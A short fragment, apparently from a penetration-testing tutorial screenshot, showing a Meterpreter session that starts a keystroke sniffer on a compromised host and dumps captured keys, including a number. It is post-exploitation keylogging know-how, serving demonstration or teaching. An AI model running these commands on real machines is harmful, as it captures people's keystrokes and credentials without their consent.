 meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
889910
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Return> <Return> <Return> <Ctrl> <LCtrl> s
meterpreter >